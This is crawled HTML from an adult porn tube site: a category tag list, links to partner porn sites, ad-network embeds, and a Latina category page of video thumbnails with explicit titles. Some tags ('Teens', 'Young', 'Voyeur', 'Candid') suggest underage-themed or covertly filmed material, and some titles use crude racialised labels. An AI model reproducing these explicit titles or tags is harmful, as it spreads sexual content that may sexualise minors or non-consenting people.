<li><a href="/en/category/91226120/Japanese/popular/1/" target="_self"><i class="la la-tag"></i> Japanese</a><span><i class="la la-video"></i>822</span></li>
       
<li><a href="/en/category/91357192/Jeans/popular/1/" target="_self"><i class="la la-tag"></i> Jeans</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/en/category/91619336/Latina/popular/1/" target="_self"><i class="la la-tag"></i> Latina</a><span><i class="la la-video"></i>1862</span></li>
       
<li><a href="/en/category/91684872/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><span><i class="la la-video"></i>1408</span></li>
       
<li><a href="/en/category/91750408/Licking/popular/1/" target="_self"><i class="la la-tag"></i> Licking</a><span><i class="la la-video"></i>832</span></li>
       
<li><a href="/en/category/91815944/Lingerie/popular/1/" target="_self"><i class="la la-tag"></i> Lingerie</a><span><i class="la la-video"></i>1460</span></li>
       
<li><a href="/en/category/92078088/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><span><i class="la la-video"></i>609</span></li>
       
<li><a href="/en/category/92143624/Masturbation/popular/1/" target="_self"><i class="la la-tag"></i> Masturbation</a><span><i class="la la-video"></i>2001</span></li>
       
<li><a href="/en/category/92209160/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><span><i class="la la-video"></i>6074</span></li>
       
<li><a href="/en/category/92405768/Milf/popular/1/" target="_self"><i class="la la-tag"></i> Milf</a><span><i class="la la-video"></i>6393</span></li>
       
<li><a href="/en/category/92012552/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><span><i class="la la-video"></i>204</span></li>
       
<li><a href="/en/category/92798984/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><span><i class="la la-video"></i>316</span></li>
       
<li><a href="/en/category/93061128/Orgasm/popular/1/" target="_self"><i class="la la-tag"></i> Orgasm</a><span><i class="la la-video"></i>1436</span></li>
       
<li><a href="/en/category/92930056/Orgy/popular/1/" target="_self"><i class="la la-tag"></i> Orgy</a><span><i class="la la-video"></i>348</span></li>
       
<li><a href="/en/category/92995592/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><span><i class="la la-video"></i>763</span></li>
       
<li><a href="/en/category/93650952/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><span><i class="la la-video"></i>1475</span></li>
       
<li><a href="/en/category/93126664/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><span><i class="la la-video"></i>533</span></li>
       
<li><a href="/en/category/93323272/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><span><i class="la la-video"></i>1651</span></li>
       
<li><a href="/en/category/84606984/Plumper/popular/1/" target="_self"><i class="la la-tag"></i> Plumper</a><span><i class="la la-video"></i>1775</span></li>
       
<li><a href="/en/category/93585416/Pornstar/popular/1/" target="_self"><i class="la la-tag"></i> Pornstar</a><span><i class="la la-video"></i>753</span></li>
       
<li><a href="/en/category/93716488/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><span><i class="la la-video"></i>862</span></li>
       
<li><a href="/en/category/93782024/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><span><i class="la la-video"></i>695</span></li>
       
<li><a href="/en/category/93847560/Pussy/popular/1/" target="_self"><i class="la la-tag"></i> Pussy</a><span><i class="la la-video"></i>3801</span></li>
       
<li><a href="/en/category/93978632/Redheads/popular/1/" target="_self"><i class="la la-tag"></i> Redheads</a><span><i class="la la-video"></i>1399</span></li>
       
<li><a href="/en/category/95944712/Shaving/popular/1/" target="_self"><i class="la la-tag"></i> Shaving</a><span><i class="la la-video"></i>26</span></li>
       
<li><a href="/en/category/95617032/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><span><i class="la la-video"></i>534</span></li>
       
<li><a href="/en/category/94765064/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><span><i class="la la-video"></i>120</span></li>
       
<li><a href="/en/category/94896136/Spanking/popular/1/" target="_self"><i class="la la-tag"></i> Spanking</a><span><i class="la la-video"></i>326</span></li>
       
<li><a href="/en/category/95027208/Squirting/popular/1/" target="_self"><i class="la la-tag"></i> Squirting</a><span><i class="la la-video"></i>965</span></li>
       
<li><a href="/en/category/95485960/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><span><i class="la la-video"></i>1036</span></li>
       
<li><a href="/en/category/95092744/Strapon/popular/1/" target="_self"><i class="la la-tag"></i> Strapon</a><span><i class="la la-video"></i>169</span></li>
       
<li><a href="/en/category/96206856/Teens/popular/1/" target="_self"><i class="la la-tag"></i> Teens</a><span><i class="la la-video"></i>3639</span></li>
       
<li><a href="/en/category/96403464/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><span><i class="la la-video"></i>1555</span></li>
       
<li><a href="/en/category/96469000/Tits/popular/1/" target="_self"><i class="la la-tag"></i> Tits</a><span><i class="la la-video"></i>2492</span></li>
       
<li><a href="/en/category/96534536/Toys/popular/1/" target="_self"><i class="la la-tag"></i> Toys</a><span><i class="la la-video"></i>1098</span></li>
       
<li><a href="/en/category/96600072/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> Turkish</a><span><i class="la la-video"></i>48</span></li>
       
<li><a href="/en/category/96796680/Ugly/popular/1/" target="_self"><i class="la la-tag"></i> Ugly</a><span><i class="la la-video"></i>135</span></li>
       
<li><a href="/en/category/96993288/Vintage/popular/1/" target="_self"><i class="la la-tag"></i> Vintage</a><span><i class="la la-video"></i>219</span></li>
       
<li><a href="/en/category/97058824/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><span><i class="la la-video"></i>664</span></li>
       
<li><a href="/en/category/97124360/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><span><i class="la la-video"></i>1666</span></li>
       
<li><a href="/en/category/97255432/Wife/popular/1/" target="_self"><i class="la la-tag"></i> Wife</a><span><i class="la la-video"></i>1994</span></li>
       
<li><a href="/en/category/96927752/Young/popular/1/" target="_self"><i class="la la-tag"></i> Young</a><span><i class="la la-video"></i>1095</span></li>
 
                </ul>
                
                <div class="title">
                    <h2>Network Sites:</h2>
                </div>
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com"><span><i class="la la-check-square"></i> LiveSexCams9</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://pornmovies.site"><span><i class="la la-check-square"></i> PornMovies.site</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexvideos.ink"><span><i class="la la-check-square"></i> SexVideos.ink</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexxxx.love"><span><i class="la la-check-square"></i> SexXxx.love</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://qep.me/"><span><i class="la la-check-square"></i> qep.me</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc"><span><i class="la la-check-square"></i> BestPornSites.cc</span> <i class="la la-angle-double-right"></i></a></li>
                    
                </div>
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/girls/bbw" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - asian live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/BaVN1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16274?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/D7c37.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16275?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/kalw7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16276?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/kalw7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16276?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
               
                <div class="title">
                    <h2>All Porn Sites:</h2>
                </div>
                
                <div class="tradlist">
                    <!-- <li><a href="https://bbwasstube.net/" data-ct="144547636"><span><i class="la la-check-square"></i> bbwasstube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bbwbooty.org/" data-ct="217699375"><span><i class="la la-check-square"></i> BBWBooty</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatwhiteass.net/" data-ct="767054016"><span><i class="la la-check-square"></i> FatWhiteAss.net</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://chubbyporntube.org/" data-ct="781190390"><span><i class="la la-check-square"></i> chubbyporntube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbypawg.com/" data-ct="789194180"><span><i class="la la-check-square"></i> chubby pawg</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatasses.org" data-ct="1308038614"><span><i class="la la-check-square"></i> FatAsses.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbymomporn.com/" data-ct="1346042270"><span><i class="la la-check-square"></i> chubbymomporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbyteenfuck.com/" data-ct="1444600424"><span><i class="la la-check-square"></i> chubbyteenfuck.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bigfatasses.org/" data-ct="1514309699"><span><i class="la la-check-square"></i> BigFatAsses</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatasstube.org/" data-ct="1536819566"><span><i class="la la-check-square"></i> FatAssTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatvagina.org" data-ct="1932790259"><span><i class="la la-check-square"></i> FatVagina</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbyporntubes.com/" data-ct="2212971048"><span><i class="la la-check-square"></i> chubbyporntubes</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbytubes.net/" data-ct="2761507134"><span><i class="la la-check-square"></i> ChubbyTubes</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatassbooty.org" data-ct="3131675002"><span><i class="la la-check-square"></i> FatAssBooty</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbybbw.org/" data-ct="3600848732"><span><i class="la la-check-square"></i> ChubbyBBW</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://cutechubbygirls.net/" data-ct="3861269623"><span><i class="la la-check-square"></i> CuteChubbyGirls</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bbwvideostube.net/" data-ct="4206267625"><span><i class="la la-check-square"></i> bbwvideostube.net</span> <i class="la la-angle-double-right"></i></a></li> -->  
                    
                </div>  
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; HotFatGirls.org, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234629",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://hotfatgirls.org/en/category/91619336/Latina/popular/1/js/functions.js
body_size: 11871
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Hot Fat Girls - Explore the wild world of Latina sex with Hot Fat Girls Latina! Discover your new fetish today!</title>
        <meta name="description" content="Enjoy Latina porn with curvy hot girls. Watch exciting HD scenes now at "Hot Fat Girls"! - Bbw Ebony Tumblr, Fat Sex Galleries, Ass Fat Big, Fat Lady Has Sex" />
        <link rel="alternate" hreflang="ar" href="/ar/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/91619336/Latina/popular/1/" />
 
        <link rel="canonical" href="https://hotfatgirls.org/en/category/91619336/Latina/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=91619336;</script>
<script src="/js/UTYvGQDadGFNYv2PE.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Hot<span>Fat</span>Girls</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Home</a>
                    <a href="https://livesexhookers.com/girls/bbw"><i class="la la-play"></i> BBW Sex Cams</a>
                    <a href="https://pornsites.love/category/bbw-porn-tube-sites/"><i class="la la-tags"></i> BBW Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                <div class="title top-title">
                    <h1>Latina @ Hot Fat Girls</h1>
                </div>
                
                <div class="sort-container">
                    <div class="sort">
                        <a href="/en/category/91619336/Latina/latest/1/" target="_self"><i class="la la-cloud-upload"></i> Newest</a>
                        <a href="/en/category/91619336/Latina/popular/1/" target="_self"><i class="la la-eye"></i> Popular</a>
                    </div>
                </div>
    
                <div class="thumbs-container">
  

                    <div class="thumb">
                        <a href="/en/video/1341403686214571201/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="129d9f8ba93814c1" src="/thumbs/201/1341403686214571201_0.jpg" alt="Real couple enjoying sex on cam live" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:50</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Real couple enjoying sex on cam live</p>
                                <span><i class="la la-eye"></i> 1644</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8603053972588973010/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="77643001d3adcbd2" src="/thumbs/10/8603053972588973010_0.jpg" alt="Super Juicy Candid Sampler" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Super Juicy Candid Sampler</p>
                                <span><i class="la la-eye"></i> 116</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732540335531/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9599635ab" src="/thumbs/531/2705852732540335531_0.jpg" alt="Mi Juanita bbw caderona nalgona caderona" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mi Juanita bbw caderona nalgona caderona</p>
                                <span><i class="la la-eye"></i> 1138</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/908856014874900878/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c9ce7baee98798e" src="/thumbs/878/908856014874900878_0.jpg" alt="swinger couple in sexual exchange and prepare the huge Latin asses to be fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> swinger couple in sexual exchange and prepare the huge Latin asses to be fucked</p>
                                <span><i class="la la-eye"></i> 174</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731285864147/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb90ed07ed3" src="/thumbs/147/2705852731285864147_0.jpg" alt="Alanis - Latina chubby BBW fucked - EDITED" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:44</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Alanis - Latina chubby BBW fucked - EDITED</p>
                                <span><i class="la la-eye"></i> 9725</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856895606160072/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7515940fac8" src="/thumbs/72/1892856895606160072_0.jpg" alt="bbw latina" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:31</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> bbw latina</p>
                                <span><i class="la la-eye"></i> 49951</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2583521251324578115/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="23da82e3d6dfc943" src="/thumbs/115/2583521251324578115_0.jpg" alt="Double Oh Oh Lola." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Double Oh Oh Lola.</p>
                                <span><i class="la la-eye"></i> 563</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733913565211/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9ab70081b" src="/thumbs/211/2705852733913565211_0.jpg" alt="Chunky Latina takes it all (Sid69)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:47</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Chunky Latina takes it all (Sid69)</p>
                                <span><i class="la la-eye"></i> 7949</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733556935479/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9962e4b37" src="/thumbs/479/2705852733556935479_0.jpg" alt="Mexican wife takes Hard Anal from BBC neighbor" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mexican wife takes Hard Anal from BBC neighbor</p>
                                <span><i class="la la-eye"></i> 6800</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732265242891/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb94930a10b" src="/thumbs/891/2705852732265242891_0.jpg" alt="Chubby Masked Wife fucked some guys" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:17</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Chubby Masked Wife fucked some guys</p>
                                <span><i class="la la-eye"></i> 465</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545133277415/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25124f6d0e7" src="/thumbs/415/1426482545133277415_0.jpg" alt="Latina BBW milf Carmen puts her toy collection to good use" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Latina BBW milf Carmen puts her toy collection to good use</p>
                                <span><i class="la la-eye"></i> 608</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1127193271516070349/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fa4984eeded01cd" src="/thumbs/349/1127193271516070349_0.jpg" alt="Mid-day Oral 2" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mid-day Oral 2</p>
                                <span><i class="la la-eye"></i> 88</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17930282651073536218/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f8d529128b9660da" src="/thumbs/218/17930282651073536218_0.jpg" alt="CHUBBY HOUSEWIFE gives her tiny cock whiteboy a hand-job cums on tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> CHUBBY HOUSEWIFE gives her tiny cock whiteboy a hand-job cums on tits</p>
                                <span><i class="la la-eye"></i> 88</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732267369971/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9495115f3" src="/thumbs/971/2705852732267369971_0.jpg" alt="Puta por cam" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Puta por cam</p>
                                <span><i class="la la-eye"></i> 271</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13975714674319006159/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c1f3b67324ff99cf" src="/thumbs/159/13975714674319006159_0.jpg" alt="Big Booty Jazmin. 2_bbw_2_video_2" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big Booty Jazmin. 2_bbw_2_video_2</p>
                                <span><i class="la la-eye"></i> 700</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14365044664709098239/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c75ae403669b2aff" src="/thumbs/239/14365044664709098239_0.jpg" alt="Chubby latina at webcam." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Chubby latina at webcam.</p>
                                <span><i class="la la-eye"></i> 531</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732774614391/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9678d0577" src="/thumbs/391/2705852732774614391_0.jpg" alt="BBW Angelina Castro Masturbates As Virgo Peridot Blows BBC!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBW Angelina Castro Masturbates As Virgo Peridot Blows BBC!</p>
                                <span><i class="la la-eye"></i> 911</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14096299114252621385/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c3a01d5be8ae5649" src="/thumbs/385/14096299114252621385_0.jpg" alt="Sure the quantity is not as much but at least it would be real" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sure the quantity is not as much but at least it would be real</p>
                                <span><i class="la la-eye"></i> 696</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/488643082610286428/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6c8024b70f01f5c" src="/thumbs/428/488643082610286428_0.jpg" alt="BANGBROS - Curvy Latin Babes Jasmine Jolie and Victoria Sky On Butt Parade" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BANGBROS - Curvy Latin Babes Jasmine Jolie and Victoria Sky On Butt Parade</p>
                                <span><i class="la la-eye"></i> 141</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11967367077258828298/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a614a0f370b79a0a" src="/thumbs/298/11967367077258828298_0.jpg" alt="MYLF Latin Goddess Carmela Clutch Gets Her Big Ass Fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> MYLF Latin Goddess Carmela Clutch Gets Her Big Ass Fucked</p>
                                <span><i class="la la-eye"></i> 333</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3588686163082184852/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="31cd930d38df8894" src="/thumbs/852/3588686163082184852_0.jpg" alt="Bayside Pickup 2_bbw_2_video_2" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bayside Pickup 2_bbw_2_video_2</p>
                                <span><i class="la la-eye"></i> 94</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1329694163323264080/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="127405cbe8cb1c50" src="/thumbs/80/1329694163323264080_0.jpg" alt="Sexy bitch" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:56</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexy bitch</p>
                                <span><i class="la la-eye"></i> 492</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3196446424667180496/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2c5c0f1675dacdd0" src="/thumbs/496/3196446424667180496_0.jpg" alt="Wish Upon a Cock." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Wish Upon a Cock.</p>
                                <span><i class="la la-eye"></i> 91</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732060737415/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb93d001f87" src="/thumbs/415/2705852732060737415_0.jpg" alt="Sexy madura perfecta" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:25</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexy madura perfecta</p>
                                <span><i class="la la-eye"></i> 303</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8837239037432365898/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7aa42e15355f034a" src="/thumbs/898/8837239037432365898_0.jpg" alt="Blowjob Sex With A Deepthroat While I Fuck His Face - We Give Each Other Some Cute Kisses - Gf Couple" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blowjob Sex With A Deepthroat While I Fuck His Face - We Give Each Other Some Cute Kisses - Gf Couple</p>
                                <span><i class="la la-eye"></i> 34</span>
                            </div>
                        </a>
                    </div>
                                            
  

